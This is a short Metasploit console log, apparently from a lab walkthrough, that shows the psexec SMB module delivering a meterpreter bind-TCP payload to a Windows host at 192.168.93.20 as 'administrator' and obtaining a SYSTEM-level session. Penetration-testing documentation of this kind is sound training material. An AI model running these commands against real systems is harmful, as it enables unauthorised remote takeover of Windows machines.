 msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (200774 bytes) to 192.168.93.20
[*] Meterpreter session 1 opened (127.0.0.1:36039 → 127.0.0.1:6000) at 2023-10-28 05:36:59 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >